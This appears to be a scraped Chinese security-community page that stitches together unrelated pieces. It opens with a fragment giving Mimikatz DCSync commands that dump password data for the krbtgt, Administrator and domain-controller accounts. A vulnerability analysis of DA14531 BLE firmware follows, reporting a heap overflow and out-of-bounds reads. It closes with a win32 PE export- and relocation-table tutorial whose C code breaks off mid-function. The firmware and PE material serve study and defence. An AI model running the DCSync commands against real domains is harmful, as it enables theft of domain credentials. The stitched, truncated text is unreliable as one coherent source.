Mimikatz“privilege :: debug”“lsadump :: dcsync /domain:rd.adsecurity.org /
user:krbtgt”exit
在rd.adsecurity.org域中提权管理员用户密码数据:
Mimikatz“privilege :: debug”“lsadump :: dcsync /domain:rd.adsecurity.org /
user:Administrator”exit
在lab.adsecurity.org域中提取出ADSDC03域控制器中计算机帐户的密码数据:
Mimikatz“privilege :: debug”“lsadump :: dcsync /domain:lab.adsecurity.org /
user:adsdc03 $”exit
如果该[帐户启用“可逆加密”](https://adsecurity.org/?p=2053),则显示明文密码。
|
社区文章
|
## 前言
上一篇文件分析了`DA14531`从收包中断开始一直到`L2CAP`层的数据包处理过程,最近又抽了一点时间将L2CAP层和`ATT`层收包的过程梳理了一遍,本文将结合BLE的协议规范和代码介绍`ATT`层的报文解析流程,并介绍一下分析过程中发现的一些漏洞。
## 回顾
从上文可知 `hci_acl_data_rx_handler` 用于处理L2CAP的报文,该函数首先会调用 `l2cc_pdu_unpack`
对L2CAP的头部字段进行简单的检查,其实就是检查`Length`和`Channel ID`是否合法
然后将`L2CAP`的报文拷贝到新分配的内存,最后根据数据包的类型通过消息机制将数据交给`sub_7F135F6` 或者
`l2cc_pdu_recv_ind_handler`处理,其中`sub_7F135F6`用于处理`ATT`报文。
## ATT层报文解析
首先我们看一下BLE协议规范中对 `ATT` 层的报文格式的定义,下图是一个`L2CAP`的蓝牙包的示意图
蓝牙协议的数据包分了好几个部分,其中 `ATT` 层的报文就位于图中的Information
payload部分,sub_7F135F6就是在解析Information payload。
我们看看函数定义
int sub_7F135F6(int id, l2cc_pdu_recv_ind *l2cc_pdu_recv, unsigned int dest_task)
其中l2cc_pdu_recv_ind是一个比较复杂的结构体,其使用了`union`来统一表示 L2CAP 里面的各种不同类型的Payload.
struct l2cc_pdu_recv_ind
{
uint8_t status;
// 表示数据的大小
uint16_t rem_len;
/// Offset
uint16_t offset;
/// 指向具体的数据
struct l2cc_pdu pdu;
};
l2cc_pdu 用于表示L2CAP层的报文格式
struct l2cc_pdu
{
/// L2Cap Payload Length
uint16_t payld_len;
/// L2Cap Channel ID
uint16_t chan_id;
/// Data PDU definition
union l2cc_pdu_data
{
/// L2Cap packet code.
uint8_t code;
struct l2cc_lecb_send_data_req send_lecb_data_req;
struct l2cc_reject reject;
struct l2cc_update_param_req update_req;
.............................
.............................
}
}
可以看到和L2CAP的报文格式完全匹配,开头4字节是 Length 和 Channel ID,其中 Length
在`hci_acl_data_rx_handler`函数中经过检查,表示后面Information payload部分的长度。
`Information payload`采用联合体的方式定义,根据不同的code来选择不同的结构体定义进行表示。
ATT PDU格式如下
由图可知,ATT PDU由 **一个字节的`opcode`和变长的数据**组成。
下面以 l2cc_att_err_rsp 为例
/// Error response
struct l2cc_att_err_rsp
{
/// Error Response - 0x01
uint8_t code;
/// The request that generated this error response
uint8_t op_code;
/// The attribute handle that generated this error response
uint16_t handle;
///The reason why the request has generated an error response
uint8_t reason;
};
可以看到Error response 的 ATT PDU的组成为
1. 1字节的code
2. 1字节的op_code
3. 2字节的handle
4. 1字节的reason
然后去翻看BLE规范中的定义发现完全符合
经过简单的浏览发现SDK中对于每种PDU的格式定义要比BLE规范中的更详细。
下面从代码角度开始分析,关键代码如下
int sub_7F135F6(int id, l2cc_pdu_recv_ind *l2cc_pdu_recv, unsigned int dest_task)
{
ret = atts_l2cc_pdu_recv_handler(dest_task >> 8, l2cc_pdu_recv);
if ( ret == 255 )
{
ret = attc_l2cc_pdu_recv_handler(dest_task >> 8, l2cc_pdu_recv);
函数主要逻辑就是首先调用`atts_l2cc_pdu_recv_handler`尝试对数据进行解析,如果函数返回值为`255`就尝试调用`attc_l2cc_pdu_recv_handler`进行解析。
atts_l2cc_pdu_recv_handler 和 attc_l2cc_pdu_recv_handler 实际就是根据ATT PDU 的 opcode
字段在atts_handlers 和 attc_handlers两个结构体数组中搜索到opcode对应的回调函数,其结构体定义如下
struct att_handler_item
{
unsigned __int8 code; // 表示 ATT PDU 的 opcode
unsigned __int8 d[3];
dummy_func func; // 函数指针
};
其中func的第二个参数就指向了 `ATT PDU` 的开头,搜索 `opcode` 对应处理函数的代码如下
for ( i = 0; i < 0xE; i = (i + 1) )
{
if ( atts_handlers_0_0[i].code == code )
{
func = atts_handlers_0_0[i].func;
}
}
if ( func )
{
result = (func)(dest_id, &l2cc_pdu_recv->pdu.data);
atts_handlers 和 attc_handlers的定义如下
我们以`attc_handlers`的第一项为例介绍分析`ATT PDU`解析代码的流程,可以看的第一项的定义为
att_handler_item <3, 0, sub_7F0FC0C+1>
即这里处理的code为3,回调函数为sub_7F0FC0C,去BLE手册中查找发现code为3表示的是Exchange MTU
Response类型的PDU,其定义如下
然后可以去SDK中找到该PDU的结构体定义
/// Exchange MTU Response
struct l2cc_att_mtu_rsp
{
/// Exchange MTU Response - 0x03
uint8_t code;
/// Server Rx MTU size
uint16_t mtu_size;
};
然后我们去看 `sub_7F0FC0C` 的实现
int sub_7F0FC0C(int dest_id, l2cc_att_mtu_rsp *payload)
{
mtu_size = gattm_get_max_mtu();
if ( mtu_size >= payload->mtu_size )
{
mtu_size = payload->mtu_size;
}
gattc_set_mtu(dest_id, mtu_size);
if ( gattc_get_operation(dest_id, 1) == 1 )
{
v5 = 0;
}
else
{
v5 = 65;
}
gattc_send_complete_evt(dest_id, 1, v5);
return 0;
}
可以看的主要就是从`payload`里面取出`mtu_size`,然后和当前的`mtu`进行比较,最后会设置新的`mtu`。我们可以采用这种方式去分析其他ATT
PDU的处理逻辑。
## 漏洞挖掘
梳理清楚ATT PDU的处理流程后,我们就可以逐个地分析固件中对每个ATT
PDU的代码实现,然后从中发现漏洞,为了效率我们可以去分析每种PDU的定义,然后可以优先去查看结构体定义中带有变长成员、以及Length、offset这类敏感词的PDU处理逻辑,因为漏洞主要就处在处理变长数据的地方,比如
/// Find Information Response
struct l2cc_att_find_info_rsp
{
/// Find Information Response - 0x05
uint8_t code;
/// The format of the information data.
uint8_t format;
/// Data length
uint16_t data_len;
///The information data whose format is determined by the Format field
uint8_t data[__ARRAY_EMPTY];
};
### l2cc_att_rd_by_type_rsp 整数溢出导致堆溢出
sub_7F0FDB4函数用于处理 `Read By Type Response` 类型的PDU,关键代码如下
int __fastcall sub_7F0FDB4(int id, l2cc_att_rd_by_type_rsp *payload)
{
operation = gattc_get_operation(id, 1);
if ( operation != 10 )
{
gattc_send_complete_evt(id, 1, v5);
return v30;
}
if ( gattc_get_mtu(id) - 2 > payload->each_len )
{
msg = ke_msg_alloc(dword_7F102F0 + 4, v23, src_id, payload->each_len + 4);
*msg = (payload->data[1] << 8) | payload->data[0];
sub_len = (payload->each_len - 2);
*(msg + 4) = sub_len;
*(msg + 2) = 0;
qmemcpy((msg + 6), &payload->data[2], sub_len); // 整数溢出
ke_msg_send(msg);
}
}
如果operation为0,就会最后一个if分支,然后会判断 `payload->each_len` 小于 `gattc_get_mtu(id) - 2`
就会去根据 `each_len` 分配内存,然后对 `each_len - 2`
保存到`sub_len`,最后拷贝`sub_len`个字节的数据到新分配的内存msg里面。
如果 `sub_len` 为 1,`msg`可用内存空间就是 `5`, 然后 `sub_len` 会由于整数溢出导致值为 `0xFFFF`
,然后进行`memcpy`时就会导致堆溢出。
### ATT PDU处理函数多处越界读
ATT PDU处理函数中,很多都没有考虑输入数据的长度,直接去访问,如果输入数据长度小于访问的大小的话就会导致越界读,本节就介绍几个典型的例子
比如sub_7F1015C
int __fastcall sub_7F1015C(int a1, l2cc_att_rd_rsp *payload)
{
v4 = gattc_get_operation(a1, 1);
if ( v4 == 4 )
{
v6 = gattc_get_operation_ptr(a1, 1);
v7 = co_list_pop_front((off_7F102F4[a1] + 12));
qmemcpy(&v7[5].next + 3, payload->value, 0x10u); // 直接拷贝, 越界读
这里直接从
payload->value部分拷贝0x10字节,没有检查payload的实际长度,当payload剩余长度比较小(小于0x10)就会导致越界读。
这个例子是没有校验的,下面看一个校验失败的
void sub_7F11E24(int id, l2cc_att_rd_mult_req *payload)
{
v2 = 0;
v4 = co_list_size((_DWORD **)off_7F11FAC[id] + 24);
p_payload_length = (int)(payload - 1); 获取 &l2cc_pdu->payld_len
if ( !*p_payload_length )
{
*p_payload_length = gattc_get_mtu(v19) - 1;
}
while ( payload->nb_handles > v4 && *p_payload_length )
{
if ( v2 )
{
goto LABEL_13;
}
data = (int)payload + 2 * v4;
v2 = sub_7F1126C(v19, 0, *(unsigned __int16 *)(data + 4), (int)v16);
}
函数首先根据 `payload - 1` 可以获取到 `l2cc_pdu` 的开头,然后去访问 `l2cc_pdu` 里面的 `payld_len`
就可以得到`payload`的长度(`p_payload_length`)。
struct l2cc_pdu
{
/// L2Cap Payload Length
uint16_t payld_len;
/// L2Cap Channel ID
uint16_t chan_id;
但是后续代码只检查 `p_payload_length` 的值是否为0,假设 `p_payload_length` 为 1,就会进入循环,然后根据 `v4`
计算 `data` 的地址,然后去访问,这时就会导致越界读。
## 其他
没事干在SDK里面瞎浏览的时候发现gattc_write_req_ind_handler这个函数,然后在google上浏览发现该函数应该是用于处理GATT协议栈的某种报文的,然后在SDK中搜索gattc_write_req_ind_handler的引用
const struct ke_msg_handler pasps_default_state[] =
{
{GATTC_WRITE_REQ_IND, (ke_msg_func_t) gattc_write_req_ind_handler},
};
可以看到gattc_write_req_ind_handler对应的消息ID为 GATTC_WRITE_REQ_IND(值为
0xC15),然后继续搜索GATTC_WRITE_REQ_IND看看是谁会发送该消息,不过在SDK源码中没有找到,应该是在ROM中的固件会发送该消息,我们可以使用
[之前的脚本](https://github.com/hac425xxx/BLE-DA145XX/blob/main/argument_tracker.py#L658) 把所有的msg id
使用情况导出到文件,然后在文件中搜索该消息ID, 0xC15,最后找到位于`0x7f114dc`的函数会调用发送该消息
void __fastcall caller_gattc_write_req_ind(int a1, const void *value, size_t length, uint16_t offset, uint16_t handle, char a6)
{
msg = ke_msg_alloc(0xc15, v8, (a1 << 8) + 8, length + 6);
msg->handle = handle;
v10 = msg;
msg->length = length;
msg->offset = offset;
qmemcpy(msg->value, value, length);
ke_msg_send(v10);
主要就是把入参的value、length和offset通过消息发送出去,其中 length表示
value的长度,跟踪该函数的交叉引用,可以发现其中一条路径是 0x52 类型的 ATT PDU的会调函数调用
sub_7F11F42
caller_gattc_write_req_ind
0x52的结构体定义如下
/// Write Command
struct l2cc_att_wr_cmd
{
/// Write Command - 0x52
uint8_t code;
/// The handle of the attribute to be written
uint16_t handle;
/// Value length
uint16_t value_len;
/// The value to be written to the attribute
uint8_t value[__ARRAY_EMPTY];
};
`sub_7F11F42` 函数关键代码
void __fastcall sub_7F11F42(int a1, l2cc_att_wr_cmd *payload)
{
if ( !get_elem_by_handle(a1, 2, payload->handle, elem)
&& !verify_value_len(elem, payload->value_len, 0, v4) )
{
caller_gattc_write_req_ind(a1, payload->value, payload->value_len, 0, payload->handle, 82);
}
首先根据`handle`找到对应的元素,然后检查`value_len`不能超过`elem`的最大长度,最后就会通过`caller_gattc_write_req_ind`把数据发送到`gattc_write_req_ind_handler`进行后续处理。
在SDK中搜索 `gattc_write_req_ind_handler`
可以发现该函数有多个实现,猜测是针对不同的场景,用户可以重写该函数实现特定的功能,使用
[search_msg_handler.py](https://github.com/hac425xxx/BLE-DA145XX/blob/main/search_msg_handler.py#L97) 搜索 0xC15
消息回调函数,也可以在固件中找到一些实现,其中部分可以和SDK的源码对应。
通过分析这个流程,我们可以从 `gattc_write_req_ind_handler`
开始一些漏洞挖掘,不过由于这部分在SDK中有源码,所以审计起来会轻松不少。
## 参考链接
https://www.cnblogs.com/iini/p/8977806.html 详解BLE空口包格式—兼BLE Link layer协议解析
https://tw511.com/a/01/14340.html
|
社区文章
|
# 深入理解win32(六)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
我们在上一节通过跟入od破解了一个简单的小程序以及了解了如何提取图标和寻找标题在资源文件中的位置,其中资源部分的一个重要的结构 —
资源表。在pe结构中最复杂的一个表便是资源表,在win32层面我们要做的操作其实都离不开pe结构,所以在这里我们首先要对pe文件中几个重要的表进行了解并用代码进行解析,这一节我们首先了解的是导出表和重定位表。
## 导出表
导出表的基本概念如下:
> 导出表是PE文件为其他应用程序提供自身的一些变量、函数以及类,将其导出给第三方程序使用的一张清单,里面包含了可以导出的元素。
1、exe程序一般只有导入表,但并不是一定,有可能也有导出表
2、dll程序一般导出表和导入表都有
一个可执行程序是由一堆PE文件构成的,我加载的是一个.exe,但是后面还有需要的.dll文件,大家都知道.dll也有PE文件,这里也就又有一个问题了,为什么要引入这么多的.dll文件呢?
因为一个exe还需要使用这些.dll中所提供的函数,这些dll中就有相应的导出表,然后exe用LoadLibrary动态加载,最后通过GetProcAddress到获取函数的地址。
首先我们在PE Format里面看一下导出表的具体定位,导出表位于数据目录项的第一个结构
typedef struct _IMAGE_DATA_DIRECTORY {
DWORD VirtualAddress;
DWORD Size;
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
这里的VirtualAddress为导出表的RVA,首先了解一下RVA跟FOA之间的区别
> RVA: RVA就是相对虚拟偏移,就是偏移地址,例如
> 0x1000,虚拟地址0x00401000的RVA就是0x1000,RVA = 虚拟地址-ImageBase
>
> FOA: 文件偏移,就是文件中所在的地址
可以通俗的这么理解:在可执行文件运行之前需要在内存空间中展开,在内存空间中的地址就是RVA,在可执行文件没有运行的时候就是FOA
而Size就是导出表的大小,在这个地方的结构只是说明了导出表在内存中所存在的地址以及导出表的大小,并不是真正的导出表,那么这里我们就需要通过RVA去找到导出表真正存在的地址。
通过地址得到真正导出表的结构如下
typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD Characteristics; // 未使用
DWORD TimeDateStamp; // 时间戳
WORD MajorVersion; // 未使用
WORD MinorVersion; // 未使用
DWORD Name; // 指向该导出表文件名字符串
DWORD Base; // 导出函数起始序号
DWORD NumberOfFunctions; // 所有导出函数的个数
DWORD NumberOfNames; // 以函数名字导出的函数个数
DWORD AddressOfFunctions; // 导出函数地址表RVA
DWORD AddressOfNames; // 导出函数名称表RVA
DWORD AddressOfNameOrdinals; // 导出函数序号表RVA
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
这里我们要关注的是NumberOfFunction、NumberOfNames以及AddressOfFunctions、AddressOfNames、AddressOfNameOrdinals
在导出表里面有两种方式进行导出,分别是以名字导出、以序号导出
AddressOfFunctions、AddressOfNames、AddressOfNameOrdinal这三个RVA指向的是三个存放了函数具体地址的表,如下图所示,其中AddressOfFunctions存放的地址数量由NumberOfFuntions决定,AddressOfNameOrdinals和AddressOfNames存放的地址数量由NumberOfNames来决定
首先我们来看AddressOfNames,这个表里面的宽度为4字节,即0x12345678,存放的地址也为rva,在这个表里面,名称是按字符顺序排序的,例如有一个函数名称为apple,另外一个函数名称为bee,那么apple的rva就在这个表里面的第一项,bee的rva就在这个表里面的第二项,但是这个可能并不是函数真正的名字,如下图所示
我们再看AddressOfNameOrdinals,这个表里面的宽度为2字节,存放的地址也为rva,通过这个表里面的内容加上Base就可以得到函数的导出序号
我们最后来看AddressOfFunctions,这个表里面的宽度也是4字节,存放的是所有导出函数的地址,这个地址也是rva,所以要想得到真正的地址需要加上ImageBase
那么我们就可以得到:
在按名称导入的情况下,首先查询AddressOfName这个表,得到一个指向函数序号表的地址,在这个地址里面又有一个序号,这个序号对应的就是AddressOfFunctions里面的序号,得到AddressOfFunctions对应序号里面的rva之后,加上ImageBase,即可以得到真正的导出函数的地址
如果是按序号导入的情况下,就不需要查询AddressOfNames这个表,直接去查AddressOfFunctions这个表,通过序号 –
Base得到与AddressOfFunctions里面对应的序号,拿到rva之后,加上ImageBase,即可以得到真正导出函数的地址
那么总结如下:
> 以名字导出
>
> 首先遍历名字表,用名字表中的地址找字符串,与目标字符串比对。如果找到字符串一样的,得到该处的索引。按照相同的索引号从序号表中找到序号值,再通过序号值为索引,从地址表中找到目标函数的地址。
>
> 以序号导出
> 用目标序号-BASE,得到一个值,直接用这个值为索引,从地址表中找函数的地址。
这里导入表分为AddressOfFunctions、AddressOfNames、AddressOfNameOrdinal三个表的主要原因是因为函数导出的个数跟函数名的个数未必一样,所以就需要把函数地址表跟函数名称表分开。
关于以名字导出的情况,我们有以下几个注意的点,首先我们看一看图
>
> AddressOfFuctions和AddressOfNames大小不一定相等,而AddressOfFuctions也不一定比AddressOfNames大,因为可能存在AddressOfNames里的两个名字指向同一个地址的情况
>
>
> AddressOfNameOrdinals与Base关联紧密,Base取的是函数序列表里面的最小值,而寻找AddressOfFuctions则是用AddressOfNameOrdinals里面的数字减去Base得到
>
>
> NumberOfNames不准确,它的计算方法是用AddressOfNameOrdinals里面的最大值减去最小值后加1,但是这就出现了一个问题,可能表里面的值不是按序号排列的(即2.3.5.6),就会导致不准确的情况发生
>
>
> 接以上原理,因为NumberOfNames不准确,导致用名字寻址的方法取找AddressOfFuctions时就可能出现找不到的情况,所以AddressOfFuctions里面的值可以为0
那么了解了导入表的原理,我们就可以编写代码来解析导出表并打印信息
首先是需要编写一个FileBuffer转换为ImageBuffer以及FOA转换成ROA的函数,如下所示
DWORD FileBufferToImageBuffer(IN LPVOID pFileBuffer, OUT LPVOID* pImageBuffer)
{
if (pFileBuffer == NULL)
{
printf("PE文件读取失败");
return 0;
}
if (*(PWORD)pFileBuffer != IMAGE_DOS_SIGNATURE)
{
printf("不是有效的MZ头");
return 0;
}
LPVOID p1ImageBuffer = NULL;
PIMAGE_DOS_HEADER pDosHeader = NULL;
PIMAGE_NT_HEADERS pNTHeader = NULL;
PIMAGE_FILE_HEADER pPEHeader = NULL;
PIMAGE_OPTIONAL_HEADER32 pOptionHeader = NULL;
PIMAGE_SECTION_HEADER pSectionHeader = NULL;
pDosHeader = (PIMAGE_DOS_HEADER)pFileBuffer;
if (*(PDWORD)((DWORD)pFileBuffer + pDosHeader->e_lfanew) != IMAGE_NT_SIGNATURE)
{
printf("不是有效的PE签名");
free(pFileBuffer);
return 0;
}
pNTHeader = (PIMAGE_NT_HEADERS)((DWORD)pFileBuffer + pDosHeader->e_lfanew);
pPEHeader = (PIMAGE_FILE_HEADER)((DWORD)pNTHeader + 4);
pOptionHeader = (PIMAGE_OPTIONAL_HEADER32)((DWORD)pPEHeader + IMAGE_SIZEOF_FILE_HEADER);
pSectionHeader = (PIMAGE_SECTION_HEADER)((DWORD)pOptionHeader + pPEHeader->SizeOfOptionalHeader);
p1ImageBuffer = malloc(pOptionHeader->SizeOfImage);
if (!p1ImageBuffer)
{
printf("申请ImageBuffer堆空间失败");
return 0;
}
memset(p1ImageBuffer, 0, pOptionHeader->SizeOfImage);
memcpy(p1ImageBuffer, pFileBuffer, pOptionHeader->SizeOfHeaders);
PIMAGE_SECTION_HEADER ptempSectionHeader = pSectionHeader;
for (int k = 0; k < pPEHeader->NumberOfSections; k++)
{
memcpy((void*)((DWORD)p1ImageBuffer+ ptempSectionHeader->VirtualAddress), (void*)((DWORD)pFileBuffer + ptempSectionHeader->PointerToRawData), ptempSectionHeader->SizeOfRawData);
//printf("%x\n", ptempSectionHeader->SizeOfRawData);
ptempSectionHeader++;
}
*pImageBuffer = p1ImageBuffer;
ptempSectionHeader = NULL;
return pOptionHeader->SizeOfImage;
}
DWORD FoaToRva(IN LPSTR PATH,IN DWORD Foa)
{
LPVOID FileBuffer = NULL;
LPVOID ImageBuffer = NULL;
LPVOID NewBuffer = NULL;
PIMAGE_DOS_HEADER pDosHeader = NULL;
PIMAGE_NT_HEADERS pNTHeader = NULL;
PIMAGE_FILE_HEADER pPEHeader = NULL;
PIMAGE_OPTIONAL_HEADER32 pOptionHeader = NULL;
PIMAGE_SECTION_HEADER pSectionHeader = NULL;
DWORD Rva = 0;
FileToFileBuffer(PATH,&FileBuffer);
if (!FileBuffer)
{
printf("File->FileBuffer失败");
return 0;
}
FileBufferToImageBuffer(FileBuffer, &ImageBuffer);
if (!ImageBuffer)
{
printf("FileBUffer->ImageBuffer失败");
return 0;
}
pDosHeader = (PIMAGE_DOS_HEADER)ImageBuffer;
pNTHeader = (PIMAGE_NT_HEADERS)((DWORD)pDosHeader + pDosHeader->e_lfanew);
pPEHeader = (PIMAGE_FILE_HEADER)((DWORD)pNTHeader + 4);
pOptionHeader = (PIMAGE_OPTIONAL_HEADER32)((DWORD)pPEHeader + IMAGE_SIZEOF_FILE_HEADER);
pSectionHeader = (PIMAGE_SECTION_HEADER)((DWORD)pOptionHeader + pPEHeader->SizeOfOptionalHeader);
PIMAGE_SECTION_HEADER ptempSectionHeader = pSectionHeader;
PIMAGE_SECTION_HEADER ptempSectionHeader1 = pSectionHeader;
for (int i = 0; i < pPEHeader->NumberOfSections; i++, ptempSectionHeader++);
if ( Foa <= FileAlignment((DWORD)ptempSectionHeader) - ((DWORD)FileBuffer))
{
Rva = Foa;
free(FileBuffer);
return Rva;
}
for (int k = 0 ; k < pPEHeader->NumberOfSections - 1 ; k++)
{
if (ptempSectionHeader1->PointerToRawData < Foa && (ptempSectionHeader1 + 1) ->PointerToRawData)
{
Rva = ptempSectionHeader1->VirtualAddress + (Foa - ptempSectionHeader1->PointerToRawData);
free(FileBuffer);
return Rva;
}
if (ptempSectionHeader1->PointerToRawData == Foa)
{
Rva = Foa;
free(FileBuffer);
return Rva;
}
ptempSectionHeader1++;
}
if (ptempSectionHeader1->PointerToRawData <= Foa)
{
Rva = ptempSectionHeader1->VirtualAddress + (Foa - ptempSectionHeader1->PointerToRawData);
free(FileBuffer);
return Rva;
}
free(FileBuffer);
return 0;
}
然后根据以上原理解析导出表
void PrintExportDirectory()
{
LPVOID FileBuffer = NULL;
PIMAGE_DOS_HEADER pDosHeader = NULL;
PIMAGE_NT_HEADERS pNTHeader = NULL;
PIMAGE_FILE_HEADER pPEHeader = NULL;
PIMAGE_OPTIONAL_HEADER32 pOptionHeader = NULL;
PIMAGE_SECTION_HEADER pSectionHeader = NULL;
PIMAGE_EXPORT_DIRECTORY pexport = NULL;
DWORD FileAddress = NULL;
PDWORD AddressName = NULL;
PWORD AddressOrdinals = NULL;
PDWORD AddressFunction = NULL;
FileToFileBuffer((char*)IN_path, &FileBuffer);
if (!FileBuffer)
{
printf("File->FileBuffer失败");
return;
}
pDosHeader = (PIMAGE_DOS_HEADER)FileBuffer;
pNTHeader = (PIMAGE_NT_HEADERS)((DWORD)pDosHeader + pDosHeader->e_lfanew);
pPEHeader = (PIMAGE_FILE_HEADER)((DWORD)pNTHeader + 4);
pOptionHeader = (PIMAGE_OPTIONAL_HEADER32)((DWORD)pPEHeader + IMAGE_SIZEOF_FILE_HEADER);
FileAddress = RvaToFoa((char*)IN_path,pOptionHeader->DataDirectory[0].VirtualAddress) + (DWORD)FileBuffer;
pexport = (PIMAGE_EXPORT_DIRECTORY)FileAddress;
AddressOrdinals = (PWORD)(RvaToFoa((char*)IN_path,pexport->AddressOfNameOrdinals) + (DWORD)FileBuffer);
AddressName = (PDWORD)(RvaToFoa((char*)IN_path, pexport->AddressOfNames) + (DWORD)FileBuffer);
AddressFunction = (PDWORD)(RvaToFoa((char*)IN_path, pexport->AddressOfFunctions) + (DWORD)FileBuffer);
printf("Characteristics:%x\n\n", pexport->Characteristics);
printf("timedatestamp:%x\n\n", pexport->TimeDateStamp);
printf("Name:%x\n\n", pexport->Name);
printf("Base:%x\n\n", pexport->Base);
printf("NumberOfFunctions:%x\n\n", pexport->NumberOfFunctions);
printf("NumberOfNames:%x\n\n", pexport->NumberOfNames);
printf("AddressOfFunctions(函数地址):%x\n\n", pexport->AddressOfFunctions);
printf("AddressOfNameOrdinals(序号):%x\n\n", pexport->AddressOfNameOrdinals);
printf("AddressOfNames(存储的是名字的地址):%x\n\n", pexport->AddressOfNames);
printf("*************函数地址表**************\n");
for (DWORD i = 0; i < pexport->NumberOfFunctions; i++)
{
printf("函数地址:%x\n", *AddressFunction);
AddressFunction++;
}
printf("*************函数序号表**************\n");
for (DWORD j = 0; j < pexport->NumberOfNames; j++)
{
printf("序号:%x\n", *AddressOrdinals);
AddressOrdinals++;
}
printf("*************函数名称表**************\n");
for (DWORD k = 0; k < pexport->NumberOfNames; k++)
{
printf("函数名称:%s\n", (DWORD)FileBuffer + RvaToFoa((char*)IN_path, *AddressName));
AddressName++;
}
}
结果如下所示
## 重定位表
重定位表(Relocation Table)用于在程序加载到内存中时,进行内存地址的修正。
为什么要进行内存地址的修正?我们举个例子来说:test.exe可执行程序需要三个动态链接库dll(a.dll,b.dll,c.dll),假设test.exe的ImageBase为400000H,而a.dll、b.dll、c.dll的基址ImageBase均为1000000H。
那么操作系统的加载程序在将test.exe加载进内存时,直接复制其程序到400000H开始的虚拟内存中,接着一一加载a.dll、b.dll、c.dll:假设先加载a.dll,如果test.exe的ImageBase
+ SizeOfImage +
1000H不大于1000000H,则a.dll直接复制到1000000H开始的内存中;当b.dll加载时,虽然其基址也为1000000H,但是由于1000000H已经被a.dll占用,则b.dll需要重新分配基址,比如加载程序经过计算将其分配到1200000H的地址,c.dll同样经过计算将其加载到150000H的地址。如下图所示:
但是b.dll和c.dll中有些地址是根据ImageBase固定的,被写死了的,而且是绝对地址不是相对偏移地址。比如b.dll中存在一个call
0X01034560,这是一个绝对地址,其相对于ImageBase的地址为 0X01034560 – 0X01000000 =
0X34560H;而此时的内存中b.dll存在的地址是1200000H开始的内存,加载器分配的ImageBase和b.dll中原来默认的ImageBase(1000000H)相差了200000H,因此该call的值也应该加上这个差值,被修正为0X01234560H,那么0X01234560H
– 0X01200000H =
0X34560H则相对不变。否则call的地址不修正会导致call指令跳转的地址不是实际要跳转的地址,获取不到正确的函数指令,程序则不能正常运行。
由于一个dll中的需要修正的地址不止一两个,可能有很多,所以用一张表记录那些“写死”的地址,将来加载进内存时,可能需要一一修正,这张表称作为重定位表,一般每一个PE文件都有一个重定位表。当加载器加载程序时,如果加载器为某PE(.exe、.dll)分配的基址与其自身默认记录的ImageBase不相同,那么该程序文件加载完毕后就需要修正重定位表中的所有需要修正的地址。如果加载器分配的基址和该程序文件中记录默认的ImageBase相同,则不需要修正,重定位表对于该dll也是没有效用的。比如test.exe和a.dll的重定位表都是不起作用的(由于一般情况.exe运行时被第一个加载,所以exe文件一般没有重定位表,但是不代表所有exe都没有重定位表)。同理如果先加载b.dll后加载a.dll、c.dll,那么b.dll的重定位表就不起作用了。
初步了解了重定位表之后,我们来看看重定位表在PE里面的结构,重定位表位于数据目录项的第6个结构
typedef struct _IMAGE_DATA_DIRECTORY {
DWORD VirtualAddress;
DWORD Size;
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
跟导出表相同,VirtualAddress存放的是指向真正重定位表地址的rva,而Size重定位表的大小,通过RVA->FOA在FileBuffer定位后得到真正重定位表的结构如下:
typedef struct _IMAGE_BASE_RELOCATION {
DWORD VirtualAddress;
DWORD SizeOfBlock;
} IMAGE_BASE_RELOCATION;
typedef IMAGE_BASE_RELOCATION ,* PIMAGE_BASE_RELOCATION;
这里的VirtualAddress还是RVA,SizeOfBlock则是重定位表的核心结构,存储的值以字节为单位,表示的是重定位表的大小,那么如果我们要知道重定位表结构的数量该怎么办呢?
这里规定在最后一个结构的VirtualAddress和SizeOfBlock的值都为0,这里就可以进行判断来获取重定位表有多少个结构
我们来看一看直观的重定位表图,假设我们这里重定位结构的数量为3,那么在最后8字节即VirtualAddress和SizeOfBlock的值都为0,可以说重定位表就是很多个块结构所构成的。
在每一块结构的VirtualAddress和SizeOfBlock里面,都有很多宽度为2字节的十六进制数据,这里我们称他们为具体项。在内存中页大小的值为1000H,即2的12次方,也就是通过这个1000H就能够表示出一个页里面所有的偏移地址。而具体项的宽度为16位,页大小的值为低12位,那么高4位是用来表示什么呢?
这里高4位只可能有两种情况,0011或0000,对应的十进制就是3或0。
当高4位的值为0011的时候,我们需要修复的数据地址就是VirtualAddress +
低12位的值。例如这里我的VirtualAddress是0x12345678,具体项的数值为001100000001,那么这个值就是有意义的,需要修改的RVA
= 0x12345678+0x00000001 = 0x12345679。
当高4位的值为0000的时候,这里就不需要进行重定位的修改,这里的具体项只是用于数据对齐的数据。
也就是说,我们如果要进行重定位表的修改,就只需要判断具体项的高4位是否为0011,若是则进行重定位表的修复即可
那么根据以上原理我们来进行重定位表的解析
void PrintRelocationTable()
{
LPVOID FileBuffer = NULL;
PIMAGE_DOS_HEADER pDosHeader = NULL;
PIMAGE_NT_HEADERS pNTHeader = NULL;
PIMAGE_FILE_HEADER pPEHeader = NULL;
PIMAGE_OPTIONAL_HEADER32 pOptionHeader = NULL;
PIMAGE_DATA_DIRECTORY DataAddress = NULL;
PIMAGE_BASE_RELOCATION AddressReloc = NULL;
PWORD p = NULL;
FileToFileBuffer((char*)IN_path, &FileBuffer);
if (!FileBuffer)
{
printf("File->FileBuffer失败!");
return;
}
pDosHeader = (PIMAGE_DOS_HEADER)FileBuffer;
pNTHeader = (PIMAGE_NT_HEADERS)((DWORD)pDosHeader + pDosHeader->e_lfanew);
pPEHeader = (PIMAGE_FILE_HEADER)((DWORD)pNTHeader + 4);
pOptionHeader = (PIMAGE_OPTIONAL_HEADER32)((DWORD)pPEHeader + IMAGE_SIZEOF_FILE_HEADER);
DataAddress = pOptionHeader -> DataDirectory;
AddressReloc = (PIMAGE_BASE_RELOCATION)((DWORD)FileBuffer + RvaToFoa((char*)IN_path, (DataAddress + 5) ->VirtualAddress));
for (DWORD i = 0;AddressReloc->VirtualAddress || AddressReloc->SizeOfBlock; i++)
{
printf("***************此为重定位表的第%x块***************\n",i+1);
printf("VirtualAddress:%x\n",AddressReloc->VirtualAddress);
printf("SizeOfBlock:%x\n",AddressReloc->SizeOfBlock);
p = (PWORD)AddressReloc + 4;
